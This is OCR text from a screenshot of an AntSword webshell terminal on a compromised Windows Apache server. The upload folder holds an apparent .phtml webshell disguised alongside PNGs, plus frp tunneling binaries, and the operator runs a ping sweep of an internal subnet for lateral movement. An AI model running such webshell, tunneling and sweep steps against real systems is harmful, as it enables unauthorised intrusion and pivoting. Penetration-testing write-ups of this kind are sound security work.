 中国蚁剑
AntSword 编辑 窗口 调试
56.47.33.65 >_ 56.47.33.65
C:\Apache24\htdocs\uploadfiles\2022-05> for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.50.%I | findstr "TTL"  >> 1.txt
C:\Apache24\htdocs\uploadfiles\2022-05> dir
驱动器 C 中的卷没有标签。
卷的序列号是 1A5C-C806
C:\Apache24\htdocs\uploadfiles\2022-05 的目录
2022/05/30  06:14    <DIR>          .
2022/05/30  06:14    <DIR>          ..
2022/05/30  06:14                51 1.txt
2022/05/30  05:51             9,701 20220529215107612.png
2022/05/30  05:51             1,196 20220529215107612_small.png
2022/05/30  05:51             9,701 20220529215128625.phtml
2022/05/30  05:51             1,196 20220529215128625_small.phtml
2022/05/30  06:02        10,245,632 frpc.exe
2022/05/30  06:04               118 frpc.ini
2022/05/30  06:02        13,495,296 frps.exe
2022/05/30  06:02                45 frps.ini
9 个文件     23,762,936 字节
2 个目录 29,878,063,104 可用字节
C:\Apache24\htdocs\uploadfiles\2022-05> type 1.txt
来自 192.168.50.1 的回复: 字节=32 时间=1ms TTL=62
来自 192.168.50.30 的回复: 字节=32 时间=1ms TTL=126
来自 192.168.50.40 的回复: 字节=32 时间=1ms TTL=62
C:\Apache24\htdocs\uploadfiles\2022-05> type 1.txt
来自 192.168.50.1 的回复: 字节=32 时间=1ms TTL=62
来自 192.168.50.30 的回复: 字节=32 时间=1ms TTL=126
来自 192.168.50.40 的回复: 字节=32 时间=1ms TTL=62
C:\Apache24\htdocs\uploadfiles\2022-05> type 1.txt
来自 192.168.50.1 的回复: 字节=32 时间=1ms TTL=62
来自 192.168.50.30 的回复: 字节=32 时间=1ms TTL=126
来自 192.168.50.40 的回复: 字节=32 时间=1ms TTL=62
来自 192.168.50.254 的回复: 字节=32 时间=1ms TTL=63